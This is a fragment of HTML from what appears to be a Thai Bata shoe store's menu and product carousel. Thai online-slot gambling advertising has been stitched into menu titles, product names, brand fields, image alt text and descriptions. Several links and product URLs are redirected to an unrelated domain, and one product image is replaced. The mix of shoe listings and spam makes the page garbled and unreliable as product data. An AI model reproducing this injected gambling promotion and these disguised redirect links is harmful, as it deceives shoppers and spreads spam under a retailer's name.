    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อตเว็บตรงแท้</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">เว็บตรง</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            เว็บตรง
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง<">
        <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
        <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            สล็อตเว็บตรงแท้
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้" 
        title="สล็อตเว็บตรงแท้" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="เว็บสล็อต" 
        title="เว็บสล็อต" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="299.00">
                ฿ 299.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-floatz-women%27s-slipper-shoes-blakely--l-524M_TA510086419W.html?dwvar_524M__TA510086419W_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA510086419W&amp;dwvar_524M__TA510086419W_color=Brown"
                                    data-classtorefresh="tile_524M_2024_5108086" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" title="Go to the product  Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7615624">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
        <span class="cc-label-discount">
                -40 %
        </span>
    </div>
    <a href="https://www.bata.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" title="Go to the product  Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html">
    <div class="cc-price--wrapper">
        <span class="sales cc-sales-reduced ">
                <span class="cc-price" content="600.00">
                ฿ 600.00
            </span>
        </span>
                <span class="cc-price cc-price--discount">-40%</span>
                <span class="cc-price cc-price-reduced " content="999.00">
                    ฿ 999.00
                </span>
    </div>
    <div class="cc-attribute cc-original-price-container">
        <span class="cc-original-price-text">Original price:</span>
        <div>
            <span class="cc-original-price">
                ฿ 999.00
            </span>
            <span class="cc-original-price-percentage">
                    -40%
            </span>
        </div>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html?dwvar_524M__IT7616241307W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT7616241307W&amp;dwvar_524M__IT7616241307W_color=Pink"
                                    data-classtorefresh="tile_524M_2021_7615624" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7615624"
    data-name="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624"
    data-id="524M_2021_7615624"
    data-dimension1="524M_IT7616241307W"
    data-dimension2="7615624"
    data-dimension3="524M_2021_7615624"
    data-price="600.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Wedges"
    data-description="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta 
● Casual and comfort women's mid heel sandals from Bata Comfit Collection 
● Designed for weight- balancing, shock resistance and extra comfort 
● Suitable for everyday wear and casual occasions
● Height: 3 inches
● With Comfit technology feel comfortable every single wear"
    data-producturl="https://www.worldchessrating.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    data-discount="399.00"
    data-promotion-name="40% OFF"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
